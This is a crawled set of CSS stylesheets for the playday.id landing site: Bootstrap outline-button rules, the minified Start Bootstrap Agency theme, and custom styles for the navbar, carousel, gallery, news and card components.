.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-info {
color: #17a2b8;
border-color: #17a2b8;
}

.btn-outline-info:hover {
color: #fff;
background-color: #17a2b8;
border-color: #17a2b8;
}

.btn-outline-info:focus, .btn-outline-info.focus {
box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-info.disabled, .btn-outline-info:disabled {
color: #17a2b8;
background-color: transparent;
}

.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
color: #fff;
background-color: #17a2b8;
border-color: #17a2b8;
}

.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-warning {
color: #ffc107;
border-color: #ffc107;
}

.btn-outline-warning:hover {
color: #212529;
background-color: #ffc107;
border-color: #ffc107;
}

.btn-outline-warning:focus, .btn-outline-warning.focus {
box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-warning.disabled, .btn-outline-warning:disabled {
color: #ffc107;
background-color: transparent;
}

.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
color: #212529;
background-color: #ffc107;
border-color: #ffc107;
}

.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-danger {
color: #dc3545;
border-color: #dc3545;
}

.btn-outline-danger:hover {
color: #fff;
background-color: #dc3545;
border-color: #dc3545;
}

.btn-outline-danger:focus, .btn-outline-danger.focus {
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-danger.disabled, .btn-outline-danger:disabled {
color: #dc3545;
background-color: transparent;
}

.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
color: #fff;
background-color: #dc3545;
border-color: #dc3545;
}

.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-light {
color: #f8f9fa;
border-color: #f8f9fa;
}

.btn-outline-light:hover {
color: #212529;
background-color: #f8f9fa;
border-color: #f8f9fa;
}

.btn-outline-light:focus, .btn-outline-light.focus {
box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled, .btn-outline-light:disabled {
color: #f8f9fa;
background-color: transparent;
}

.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
color: #212529;
background-color: #f8f9fa;
border-color: #f8f9fa;
}

.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-dark {
color: #343a40;
border-color: #343a40;
}

.btn-outline-dark:hover {
color: #fff;
background-color: #343a40;
border-color: #343a40;
}

.btn-outline-dark:focus, .btn-outline-dark.focus {
box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-outline-dark.disabled, .btn-outline-dark:disabled {
color: #343a40;
background-color: transparent;
}

.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
color: #fff;
background-color: #343a40;
border-color: #343a40;
}

.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

--- FILE ---
content_type: text/css
request_url: https://www.playday.id/css/agency.min.css
body_size: 2350
content:
/*!
 * Start Bootstrap - Agency v3.3.7+1 (http://startbootstrap.com/template-overviews/agency)
 * Copyright 2013-2016 Start Bootstrap
 * Licensed under MIT (https://github.com/BlackrockDigital/startbootstrap/blob/gh-pages/LICENSE)
 */.btn-primary.active,.btn-primary:active,.btn-xl.active,.btn-xl:active,.open .dropdown-toggle.btn-primary,.open .dropdown-toggle.btn-xl{background-image:none}body{overflow-x:hidden;font-family:"Roboto Slab","Helvetica Neue",Helvetica,Arial,sans-serif;webkit-tap-highlight-color:#fed136}.btn-primary,.btn-xl,h1,h2,h3,h4,h5,h6{font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;font-weight:700}.text-muted{color:#777}.text-primary,a{color:#fed136}p{font-size:14px;line-height:1.75}p.large{font-size:16px}a,a.active,a:active,a:focus,a:hover{outline:0}a.active,a:active,a:focus,a:hover{color:#fec503}.img-centered{margin:0 auto}.bg-light-gray{background-color:#eee}.bg-darkest-gray{background-color:#222}.btn-primary{color:#fff;background-color:#fed136;border-color:#fed136}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open .dropdown-toggle.btn-primary{color:#fff;background-color:#fec503;border-color:#f6bf01}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#fed136;border-color:#fed136}.btn-primary .badge{color:#fed136;background-color:#fff}.btn-xl{color:#fff;background-color:#fed136;border-color:#fed136;border-radius:3px;font-size:18px;padding:20px 40px}.btn-xl.active,.btn-xl:active,.btn-xl:focus,.btn-xl:hover,.open .dropdown-toggle.btn-xl{color:#fff;background-color:#fec503;border-color:#f6bf01}.btn-xl.disabled,.btn-xl.disabled.active,.btn-xl.disabled:active,.btn-xl.disabled:focus,.btn-xl.disabled:hover,.btn-xl[disabled],.btn-xl[disabled].active,.btn-xl[disabled]:active,.btn-xl[disabled]:focus,.btn-xl[disabled]:hover,fieldset[disabled] .btn-xl,fieldset[disabled] .btn-xl.active,fieldset[disabled] .btn-xl:active,fieldset[disabled] .btn-xl:focus,fieldset[disabled] .btn-xl:hover{background-color:#fed136;border-color:#fed136}.btn-xl .badge{color:#fed136;background-color:#fff}.navbar-custom{background-color:#222;border-color:transparent}.navbar-custom .navbar-brand{color:#fed136;font-family:"Kaushan Script","Helvetica Neue",Helvetica,Arial,cursive}.navbar-custom .navbar-brand.active,.navbar-custom .navbar-brand:active,.navbar-custom .navbar-brand:focus,.navbar-custom .navbar-brand:hover{color:#fec503}.navbar-custom .nav li a,.navbar-custom .navbar-toggle{font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;color:#fff;text-transform:uppercase}.navbar-custom .navbar-collapse{border-color:rgba(255,255,255,.02)}.navbar-custom .navbar-toggle{background-color:#fed136;border-color:#fed136;font-size:12px}.navbar-custom .navbar-toggle:focus,.navbar-custom .navbar-toggle:hover{background-color:#fed136}.navbar-custom .nav li a{font-weight:400;letter-spacing:1px}.navbar-custom .nav li a:focus,.navbar-custom .nav li a:hover{color:#fed136;outline:0}.navbar-custom .navbar-nav>.active>a{border-radius:0;color:#fff;background-color:#fed136}.navbar-custom .navbar-nav>.active>a:focus,.navbar-custom .navbar-nav>.active>a:hover{color:#fff;background-color:#fec503}@media (min-width:768px){.navbar-custom{background-color:transparent;padding:25px 0;-webkit-transition:padding .3s;-moz-transition:padding .3s;transition:padding .3s;border:none}.navbar-custom .navbar-brand{font-size:2em;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.navbar-custom .navbar-nav>.active>a{border-radius:3px}.navbar-custom.affix{background-color:#222;padding:10px 0}.navbar-custom.affix .navbar-brand{font-size:1.5em}}header{background-image:url(../img/header-bg.png);background-repeat:no-repeat;background-attachment:scroll;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;text-align:center;color:#fff}header .intro-text{padding-top:100px;padding-bottom:50px}header .intro-text .intro-lead-in{font-family:"Droid Serif","Helvetica Neue",Helvetica,Arial,sans-serif;font-style:italic;font-size:22px;line-height:22px;margin-bottom:25px}header .intro-text .intro-heading{font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;font-weight:700;font-size:50px;line-height:50px;margin-bottom:25px}@media (min-width:768px){header .intro-text{padding-top:300px;padding-bottom:200px}header .intro-text .intro-lead-in{font-family:"Droid Serif","Helvetica Neue",Helvetica,Arial,sans-serif;font-style:italic;font-size:40px;line-height:40px;margin-bottom:25px}header .intro-text .intro-heading{font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;font-weight:700;font-size:75px;line-height:75px;margin-bottom:50px}}#portfolio .portfolio-item .portfolio-caption p,section h3.section-subheading{font-family:"Droid Serif","Helvetica Neue",Helvetica,Arial,sans-serif;font-style:italic}section{padding:100px 0}section h2.section-heading{font-size:40px;margin-top:0;margin-bottom:15px}section h3.section-subheading{font-size:16px;text-transform:none;font-weight:400;margin-bottom:75px}@media (min-width:768px){section{padding:150px 0}}.service-heading{margin:15px 0;text-transform:none}#portfolio .portfolio-item{margin:0 0 15px;right:0}#portfolio .portfolio-item .portfolio-link{display:block;position:relative;max-width:400px;margin:0 auto}#portfolio .portfolio-item .portfolio-link .portfolio-hover{background:rgba(254,209,54,.9);position:absolute;width:100%;height:100%;opacity:0;transition:all ease .5s;-webkit-transition:all ease .5s;-moz-transition:all ease .5s}#portfolio .portfolio-item .portfolio-link .portfolio-hover:hover{opacity:1}#portfolio .portfolio-item .portfolio-link .portfolio-hover .portfolio-hover-content{position:absolute;width:100%;height:20px;font-size:20px;text-align:center;top:50%;margin-top:-12px;color:#fff}#portfolio .portfolio-item .portfolio-link .portfolio-hover .portfolio-hover-content i{margin-top:-12px}#portfolio .portfolio-item .portfolio-link .portfolio-hover .portfolio-hover-content h3,#portfolio .portfolio-item .portfolio-link .portfolio-hover .portfolio-hover-content h4{margin:0}#portfolio .portfolio-item .portfolio-caption{max-width:400px;margin:0 auto;background-color:#fff;text-align:center;padding:25px}#portfolio .portfolio-item .portfolio-caption h4{text-transform:none;margin:0}#portfolio .portfolio-item .portfolio-caption p{font-size:16px;margin:0}footer span.copyright,footer ul.quicklinks{font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif}#portfolio *{z-index:2}@media (min-width:767px){#portfolio .portfolio-item{margin:0 0 30px}}.timeline{list-style:none;padding:0;position:relative}.timeline:before{top:0;bottom:0;position:absolute;content:"";width:2px;background-color:#f1f1f1;left:40px;margin-left:-1.5px}.timeline>li{margin-bottom:50px;position:relative;min-height:50px}.timeline>li:after,.timeline>li:before{content:" ";display:table}.timeline>li:after{clear:both}.timeline>li .timeline-panel{width:100%;float:right;padding:0 20px 0 100px;position:relative;text-align:left}.timeline>li .timeline-panel:before{border-left-width:0;border-right-width:15px;left:-15px;right:auto}.timeline>li .timeline-panel:after{border-left-width:0;border-right-width:14px;left:-14px;right:auto}.timeline>li .timeline-image{left:0;margin-left:0;width:80px;height:80px;position:absolute;z-index:100;background-color:#fed136;color:#fff;border-radius:100%;border:7px solid #f1f1f1;text-align:center}.timeline>li .timeline-image h4{font-size:10px;margin-top:12px;line-height:14px}.timeline>li.timeline-inverted>.timeline-panel{float:right;text-align:left;padding:0 20px 0 100px}.timeline>li.timeline-inverted>.timeline-panel:before{border-left-width:0;border-right-width:15px;left:-15px;right:auto}.timeline>li.timeline-inverted>.timeline-panel:after{border-left-width:0;border-right-width:14px;left:-14px;right:auto}.timeline>li:last-child{margin-bottom:0}.timeline .timeline-heading h4{margin-top:0;color:inherit}.timeline .timeline-heading h4.subheading{text-transform:none}.timeline .timeline-body>p,.timeline .timeline-body>ul{margin-bottom:0}@media (min-width:768px){.timeline:before{left:50%}.timeline>li{margin-bottom:100px;min-height:100px}.timeline>li .timeline-panel{width:41%;float:left;padding:0 20px 20px 30px;text-align:right}.timeline>li .timeline-image{width:100px;height:100px;left:50%;margin-left:-50px}.timeline>li .timeline-image h4{font-size:13px;margin-top:16px;line-height:18px}.timeline>li.timeline-inverted>.timeline-panel{float:right;text-align:left;padding:0 30px 20px 20px}}@media (min-width:992px){.timeline>li .timeline-panel,.timeline>li.timeline-inverted>.timeline-panel{padding:0 20px 20px}.timeline>li{min-height:150px}.timeline>li .timeline-image{width:150px;height:150px;margin-left:-75px}.timeline>li .timeline-image h4{font-size:18px;margin-top:30px;line-height:26px}}@media (min-width:1200px){.timeline>li{min-height:170px}.timeline>li .timeline-panel{padding:0 20px 20px 100px}.timeline>li .timeline-image{width:170px;height:170px;margin-left:-85px}.timeline>li .timeline-image h4{margin-top:40px}.timeline>li.timeline-inverted>.timeline-panel{padding:0 100px 20px 20px}}.team-member{text-align:center;margin-bottom:50px}.team-member img{margin:0 auto;border:7px solid #fff}.team-member h4{margin-top:25px;margin-bottom:0;text-transform:none}.team-member p{margin-top:0}aside.clients img{margin:50px auto}section#contact{background-color:#222;background-image:url(../img/map-image.png);background-position:center;background-repeat:no-repeat}section#contact .section-heading{color:#fff}section#contact .form-group{margin-bottom:25px}section#contact .form-group input,section#contact .form-group textarea{padding:20px}section#contact .form-group input.form-control{height:auto}section#contact .form-group textarea.form-control{height:236px}section#contact .form-control:focus{border-color:#fed136;box-shadow:none}section#contact ::-webkit-input-placeholder{font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;font-weight:700;color:#eee}section#contact :-moz-placeholder{font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;font-weight:700;color:#eee}section#contact ::-moz-placeholder{font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;font-weight:700;color:#eee}section#contact :-ms-input-placeholder{font-family:Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;font-weight:700;color:#eee}section#contact .text-danger{color:#e74c3c}footer{padding:25px 0;text-align:center}footer span.copyright{line-height:40px;text-transform:uppercase;text-transform:none}footer ul.quicklinks{margin-bottom:0;line-height:40px;text-transform:uppercase;text-transform:none}ul.social-buttons{margin-bottom:0}ul.social-buttons li a{display:block;background-color:#222;height:40px;width:40px;border-radius:100%;font-size:20px;line-height:40px;color:#fff;outline:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}ul.social-buttons li a:active,ul.social-buttons li a:focus,ul.social-buttons li a:hover{background-color:#fed136}.btn.active,.btn:active,.btn:active:focus,.btn:focus{outline:0}.portfolio-modal .modal-dialog{margin:0;height:100%;width:auto}.portfolio-modal .modal-content{border-radius:0;background-clip:border-box;-webkit-box-shadow:none;box-shadow:none;border:none;min-height:100%;padding:100px 0;text-align:center}.portfolio-modal .modal-content h2{margin-bottom:15px;font-size:3em}.portfolio-modal .modal-content p{margin-bottom:30px}.portfolio-modal .modal-content p.item-intro{margin:20px 0 30px;font-family:"Droid Serif","Helvetica Neue",Helvetica,Arial,sans-serif;font-style:italic;font-size:16px}.portfolio-modal .modal-content ul.list-inline{margin-bottom:30px;margin-top:0}.portfolio-modal .modal-content img{margin-bottom:30px}.portfolio-modal .close-modal{position:absolute;width:75px;height:75px;background-color:transparent;top:25px;right:25px;cursor:pointer}.portfolio-modal .close-modal:hover{opacity:.3}.portfolio-modal .close-modal .lr{height:75px;width:1px;margin-left:35px;background-color:#222;transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);z-index:1051}.portfolio-modal .close-modal .lr .rl{height:75px;width:1px;background-color:#222;transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);z-index:1052}.portfolio-modal .modal-backdrop{opacity:0;display:none}::-moz-selection{text-shadow:none;background:#fed136}::selection{text-shadow:none;background:#fed136}img::selection{background:0 0}img::-moz-selection{background:0 0}

--- FILE ---
content_type: text/css
request_url: https://www.playday.id/css/playday-landing.css?v=1.0.7
body_size: 3110
content:
/* @import url('https://fonts.googleapis.com/css?family=Raleway'); */
/* @import url('https://fonts.googleapis.com/css?family=Roboto'); */
@import url('https://fonts.googleapis.com/css?family=Lato:400,700|Raleway:400,700');

body {
    background-color: white;
    /* font-family: Roboto; */
    font-family: Lato;
    font-weight: 200;
}

.navbar-custom .nav li a, .navbar-custom .navbar-toggle, .btn-primary, .btn-xl, h1, h2, h3, h4, h5, h6 {
    font-family: Raleway;
    font-weight: 200;
}

header {
    background: none;
    -webkit-box-shadow: inset 2px 23px 150px -43px rgba(0,0,0,0.75);
    -moz-box-shadow: inset 2px 23px 150px -43px rgba(0,0,0,0.75);
    box-shadow: inset 2px 23px 150px -43px rgba(0,0,0,0.75);
}

#myCarousel {
    margin-top: 50px;
}
@media (min-width: 960px) {
    #myCarousel {
        margin-top: 60px;
    }   
}
.carousel-inner>.item>a>img, .carousel-inner>.item>img {
    width: 100%;
}
.carousel-img {
    width: 100%;
    height: auto;
    padding-top: 57.142857142857142857142857142857%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
@media (min-width: 960px) {
    .carousel-img {
        padding-top: 27.777777777777777777777777777778%;
    }
}

.shadow-top {
    -webkit-box-shadow: -12px 53px 186px -22px rgba(0,0,0,0.75);
    -moz-box-shadow: -12px 53px 186px -22px rgba(0,0,0,0.75);
    box-shadow: -12px 53px 186px -22px rgba(0,0,0,0.75);
}

.shadow-bottom {
    -webkit-box-shadow: -12px -53px 186px -22px rgba(0,0,0,0.75);
    -moz-box-shadow: -12px -53px 186px -22px rgba(0,0,0,0.75);
    box-shadow: -12px -53px 186px -22px rgba(0,0,0,0.75);
}

.navbar-custom {
    /* border-bottom: 2px solid rgb(249, 105, 14); */
    /* border-bottom: 2px solid rgb(0, 177, 106); */
    background-color: rgba(255,255,255,0.95);
    -webkit-box-shadow: -12px -53px 186px -22px rgba(0,0,0,0.75);
    -moz-box-shadow: -12px -53px 186px -22px rgba(0,0,0,0.75);
    box-shadow: -12px -53px 186px -22px rgba(0,0,0,0.75);
    font-size: 0.95em;
    font-weight: 700;
    /* max-height: 60px; */
}

.navbar-custom .navbar-nav > .active > a {
    color: rgb(102, 204, 153);
    background-color: transparent;
}

.navbar-custom .navbar-nav > .active > a:hover,
.navbar-custom .navbar-nav > .active > a:focus {
    color: rgb(102, 204, 153);
    background-color: rgba(255,255,255,0.5);
}

.navbar-custom.affix {
    background-color: rgba(255,255,255,0.95);
}
@media (min-width: 768px) {
    .navbar-custom.affix {
        padding: 5px 0px;
    }
}

.navbar-custom .navbar-toggle {
    background-color: rgb(0, 177, 106);
    border-color: rgb(0, 177, 106);
}

.navbar-custom .navbar-toggle:hover,
.navbar-custom .navbar-toggle:focus,
.navbar-custom .navbar-toggle:active {
    background-color: rgb(102, 204, 153);
    border-color: rgb(102, 204, 153);
}

.navbar-custom .nav li a {
    color: rgb(0, 177, 106);
    letter-spacing: 0.5px;
    font-weight: 700;
}
.navbar-custom .nav li a.nav-user {
    border-left: 2px solid rgba(102, 204, 153, 0.35);
    max-height: 62px;
    margin-top: -7px;
}
.navbar-custom .nav li a.nav-user img {
    width: 38px;
    height: 38px;
    border: 2px solid whitesmoke;
    border-radius: 50px;
    margin-left: 25px;
}
.navbar-custom .nav li a.nav-user-sm {
    border-bottom: 2px solid rgba(102, 204, 153, 0.35);
}
.navbar-custom .nav li a.nav-user-sm img {
    width: 24px;
    height: 24px;
    border-radius: 50px;
    /* border: 2px solid black; */
    margin-top: -2px;
    margin-right: 15px;
}
.navbar-custom .nav li a.nav-user-sm-logout {
    border-top: 2px solid rgba(102, 204, 153, 0.35);
}

.navbar-custom .nav li a:hover, .navbar-custom .nav li a:focus {
    /* color: rgb(102, 204, 153); */
    color: rgb(0, 177, 106);
    background-color: rgba(0, 0, 0, 0.025);
}
@media (min-width: 768px) {
    .navbar-custom {
        padding: 5px 0px;
    }
}

.text-primary, a {
    color: rgb(0, 177, 106);
}

a:hover, a:focus {
    color: rgb(102, 204, 153);
}

.border-primary {
    border-color: rgb(0, 177, 106);
}

header .intro-banner {
    padding-top: 50px;
}
header .intro-banner img {
    width: 100%;
    height: auto;
}

header .intro-text {
    padding-bottom: 20px;
}

header .intro-text img {
    padding-left: 25px;
    padding-right: 25px;
}

header .intro-text h4 {
    margin-top: 0px;
    margin-bottom: 0px;
}

@media (min-width: 960px) {
    header .intro-banner {
        padding-top: 60px;
    }

    header .intro-text {
        padding-top: 220px;
        padding-bottom: 90px;
    }

    header .intro-text img {
        padding-left: 0;
        padding-right: 0;
    }
    
    header .intro-text h4 {
        margin-top: 10px;
        margin-bottom: 10px;
    }
}

/* header {
    border-bottom: 4px solid rgb(249, 105, 14);
} */

.bg-darker {
    /*background-color: rgb(228, 241, 254);*/
    /* background-color: rgb(0, 177, 106); */
    background-color: rgba(46, 204, 113, 1);
    /* background-color: rgba(90, 200, 24, 1); */
    
    /* background-color: #f4f4f4; */
    color: white;
}

.bg-darker .text-muted {
    color: #eee;
}

.bg-darker a {
    color: #eee;
    text-decoration: underline;
}

.bg-darker hr {
    border-color: #eee;
}

aside {
    padding-top: 20px;
    padding-bottom: 20px;
}

aside.landing {
    padding-top: 30px;
}

aside .intro-text {
    padding-top: 10px;
    padding-bottom: 10px;
}

@media (min-width: 768px) {
    aside {
        padding-top: 40px;
        padding-bottom: 40px;
    }

    aside .intro-text {
        padding-top: 20px;
        padding-bottom: 20px;
    }
}

section {
    padding: 80px 0px;
}

@media (min-width: 768px) {
    section {
        padding: 120px 0px;
    }
}

.h1, .h2, .h3, h1, h2, h3 {
    margin-top: 3px;
    margin-bottom: 3px;
    font-size: x-large;
}

@media (min-width: 768px) {
    .h1, .h2, .h3, h1, h2, h3 {
        margin-top: 10px;
        margin-bottom: 10px;
        font-size: xx-large;
    }
}

.gallery, .news {
    text-align: center;
}
.bg-gallery {
    text-align: left;
}

.gallery .gallery-item, .bg-gallery .bg-gallery-item {
    padding: 0px 10px;
}

.gallery-item, .bg-gallery-item, .news-item {
    display: inline-block;
    float: none;
    /* margin: 11px 0px; */
    padding: 10px 20px;
    margin-right: -4px;
    /* padding: 0px; */
}



.news-item {
    margin: 5px -1px;
    margin-right: 0px;
    padding: 0px 20px;
}
.news-item .news-title {
    font-size: 1.35em;
    line-height: 1.3em;
}
.news-item .news-subtitle {
    padding-bottom: 10px;
}
.news-item .news-title.news-title-w-sub {
    margin-bottom: 0px;
}
.news-item .news-short-content {
    line-height: 1.35em;
    margin-bottom: 12px;
}
.news .news-item .row {
    padding: 15px 20px;
    -webkit-box-shadow: 0px 0px 96px -35px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 0px 96px -35px rgba(0,0,0,0.75);
    box-shadow: 0px 0px 96px -35px rgba(0,0,0,0.75);
}
.news-item hr {
    margin-top: 10px;
    margin-bottom: 10px;
}
.news-item hr.news-divider {
    margin: 20px -20px 0px;
    border-color: rgba(0,0,0,0.15);
}
.news-item .news-footer {
    font-size: 0.75em;
    margin-bottom: 0px;
    margin-left: 1.65em;
}
.news-item .news-image {
    padding: 10px;
}
@media (min-width: 768px) {
    .news-item .news-title {
        margin-top: 0px;
        margin-bottom: 7px;
        font-size: 1.25em;
        line-height: 1.2em;
    }   
    .news-item .news-short-content {
        margin-bottom: 7px;
    }   
    .news-item hr {
        margin-top: 7px;
        margin-bottom: 7px;
    }
    .news-item hr.news-divider {
        display: none;
    }
    .news-item .news-item-image-container {
        padding-right: 0px;
    }
}
@media (min-width: 1200px) {
    .news-item {
        margin-right: -4px;
        padding: 5px 18px;
    }
    .news-item .news-item-container {
        height: 14.5em;
    }
    .news-item .news-title {
        overflow: hidden;
        text-overflow: ellipsis;
        font-size: 1.25em;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 2; /* number of lines to show */
        line-height: 1.35em;        /* fallback */
        max-height: 2.7em;       /* fallback */
    }
    .news-item .news-short-content {
        overflow: hidden;
        text-overflow: ellipsis;
        font-size: 1em;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 3; /* number of lines to show */
        line-height: 1.3em;        /* fallback */
        max-height: 3.9em;       /* fallback */
    }
}

.bg-darker .news-item .news-item-container {
    border-radius: 3px;
    background-color: white;
    color: #222;
    padding: 15px;
}
.bg-darker .news-item a {
    color: rgb(0, 177, 106);
    text-decoration: none;
}
.bg-darker .news-item a:hover,
.bg-darker .news-item a:focus {
    color: rgb(102, 204, 153);
    text-decoration: underline;
}
.bg-darker .news-item .text-muted {
    color: #888;
    /* letter-spacing: 0.25em; */
}
.bg-darker .news-item hr.news-divider {
    margin: 0px -20px 0px;
    border-color: rgba(0,0,0,0);
}
.bg-darker .news-item-image {
    border: 2px solid #eaeaea;
}


.bg-gallery-item:hover {
    transition: .2s all;
    transform: scale(1.05);
}
.bg-gallery-item:hover .bg-gallery-desc {
    /* text-decoration: underline; */
}

.gallery-item .gallery-item-bg, .bg-gallery-item, .bg-gallery-item-bg {
    /* padding: 10px; pindahkan ke child nya */
    border-radius: 3px;
    background: white;
    color: black;
}

.gallery-item img, .bg-gallery-item img {
    width: 100%;
    max-width: 200px;
}

.gallery-item .gallery-item-image, .bg-gallery-item .bg-gallery-item-image, .news-item .news-item-image {
    width: 100%;
    padding-top: 100%;
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
}
.news-item .news-item-image {
    background-size: cover;
}

.gallery-item img.icon, .bg-gallery-item img.icon {
    max-width: 20px;
}

.gallery-item-image, .bg-gallery-item-image {
    border: 0.5px solid #ccc;
    border-bottom-color: #eee;
}

.gallery-desc, .bg-gallery-desc {
    display: block;
    height: 50px;
    padding: 7px 4px;
    /* text-align: left; */
    font-size: 9.5pt;
    line-height: 11pt;
    border: 0.5px solid #ccc;
    border-top: none;
    /* border-bottom: none; */
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: center;
}

.bg-gallery-desc {
    text-align: left;
    height: 80px;
    padding: 10px;
}
.bg-gallery-footer {
    height: 50px;
    color: #F9690E;
    margin-bottom: 5px;
}

/* @media (min-width: 480px) {
    .gallery-desc {
        font-size: 10pt;
        line-height: 11pt;
    }
} */

@media (min-width: 768px) {
    .gallery-desc, .bg-gallery-desc {
        /*height: 55px;*/
        height: 72px;
        padding: 11px 8px;
        font-size: 10.5pt;
        line-height: 12pt;
    }

    .bg-gallery-desc {
        height: 120px;
    }
}

.gallery-props, .bg-gallery-props {
    padding: 5px;
    text-align: right;
    border: 0.5px solid #ccc;
    border-top: none;
}

.hr-small {
    max-width: 120px;
    border: 0.5px solid rgb(0, 177, 106);
    margin-top: 20px;
    margin-bottom: 50px;
}

/* http://www.cssportal.com/css-ribbon-generator/ */
.img-badge, .bg-gallery-badge {
    position: absolute;
    right: 5px; top: -5px;
    z-index: 1;
    overflow: hidden;
    width: 85px; height: 85px;
    text-align: right;
}
.img-badge {
    right: -5px;
}
.bg-gallery-badge span, .img-badge span {
    font-size: 10px;
    font-weight: bold;
    color: #FFF;
    text-transform: uppercase;
    text-align: center;
    line-height: 24px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    width: 105px;
    display: block;
    /* background: #79A70A; */
    background: darkorange;
    /* background: linear-gradient(#C93434 0%, #A72B2B 100%); */
    box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);
    position: absolute;
    top: 18px; right: -22px;
}
.img-badge.badge-red span {
    background: #d9534f;
}
.bg-gallery-badge span::before, .img-badge span::before {
    content: "";
    position: absolute; left: 0px; top: 100%;
    z-index: -1;
    border-left: 3px solid #A72B2B;
    border-right: 3px solid transparent;
    border-bottom: 3px solid transparent;
    border-top: 3px solid #A72B2B;
}
.bg-gallery-badge span::after, .img-badge span::after {
    content: "";
    position: absolute; right: 0px; top: 100%;
    z-index: -1;
    border-left: 3px solid transparent;
    border-right: 3px solid #A72B2B;
    border-bottom: 3px solid transparent;
    border-top: 3px solid #A72B2B;
}


/**
    CARD
*/
.card-c {
    padding: 7px 5px;
}
.card-cc {
    padding: 0px 10px;
}
@media (min-width: 768px) {
    .card-c {
        padding: 7px 10px;
    }
}
@media (min-width: 960px) {
    .card-c {
        padding: 7px 8px;
    }
}

.card-container {
    margin: 0px -2px 0px 0px;
    padding: 10px;
    display: inline-block;
    float: none;
}
.card-c .card-container {
    width: 100%;
}
@media (min-width: 768px) {
    .card-container {
        /* margin-right: -2.1px; */
        margin-right: -2.245px;
    }
    .card-c .card-container {
        width: 19.975%;
        padding: 5px;
    }
}
@media (min-width: 960px) {
    .card-c .card-container {
        /* width: 20%; */
        padding: 7px;
    }
}
@media (min-width: 1200px) {
    .card-container {
        margin-right: -2.25px;
    }
}

.card {
    width: 100%;
}
.card.card-round {
    border-radius: 5px;
}
.card.card-border {
    border: 1px solid #eaeaea;
}
.card.card-white {
    background-color: white;
    color: black;
}
.card.card-click:hover {
    transition: .2s all;
    transform: scale(0.975);
}
.card.card-click:hover .card-image .card-badge {
    right: -6px; top: -5px;
}
